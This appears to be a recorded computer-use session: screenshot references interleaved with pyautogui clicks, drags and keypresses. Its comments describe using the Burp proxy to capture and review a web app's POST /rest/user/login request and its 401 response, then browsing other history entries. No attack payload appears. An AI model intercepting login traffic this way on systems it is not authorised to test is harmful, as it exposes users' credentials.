
# Forward the login request and select the resulting 'Invalid email or password.' error
pyautogui.click(162, 252)
pyautogui.hotkey('alt', 'Tab')
pyautogui.click(345, 103)
pyautogui.click(201, 224)

pyautogui.moveTo(419, 194); pyautogui.dragTo(533, 199)

# Find POST /rest/user/login in proxy HTTP history and review its request and 401 response
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(378, 73)

pyautogui.scroll(-10, 527, 219)

pyautogui.scroll(-3, 532, 210)
pyautogui.scroll(-3, 539, 198)

pyautogui.click(531, 209)

pyautogui.moveTo(316, 302); pyautogui.dragTo(320, 520)

pyautogui.moveTo(605, 299)
pyautogui.mouseDown()
pyautogui.moveTo(686, 415)
pyautogui.moveTo(740, 435)
pyautogui.mouseUp()

pyautogui.click(693, 441)

# Clear the login form's email and password, dismiss the saved-logins popup, and return to Burp
pyautogui.click(83, 378)

pyautogui.click(471, 227)
pyautogui.hotkey('ctrl', 'a')

pyautogui.press('BackSpace')
pyautogui.press('Tab')
pyautogui.press('BackSpace')

pyautogui.click(854, 361)
pyautogui.hotkey('alt', 'Tab')

# Inspect history entries: WebSocket upgrade, vendor.js, application-configuration, failed login, runtime.js, socket.io, en.json
pyautogui.click(505, 158)
